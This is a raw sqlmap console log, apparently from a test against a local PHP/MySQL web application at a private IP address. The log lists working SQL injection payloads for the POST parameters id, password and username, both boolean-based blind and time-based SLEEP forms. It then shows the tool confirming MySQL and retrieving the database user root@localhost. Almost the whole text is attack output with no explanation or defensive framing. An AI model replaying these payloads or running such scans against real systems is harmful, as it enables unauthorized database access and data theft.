 [17:56:37] [INFO] parsing HTTP request from 'C:\Users\LY\AppData\Local\Temp\\192_168_150_131_80_202405101756
[17:56:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (9844=9844) THEN 7 ELSE (SELECT 3592 UNION SELECT 6039) END))
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=7 AND (SELECT 7531 FROM (SELECT(SLEEP(5)))pgSF)
Parameter: password (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin&password=admin123' AND 2724=2724 AND 'ozUs'='ozUs
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 9919=9919 AND 'NDTO'='NDTO&password=admin123
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: username, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[2] place: POST, parameter: id, type: Unescaped numeric
[q] Quit
> 0
[17:56:40] [INFO] testing MySQL
[17:56:40] [INFO] confirming MySQL
[17:56:40] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 8.0.0
[17:56:40] [INFO] fetching current user
[17:56:40] [INFO] resumed: root@localhost
current user: 'root@localhost'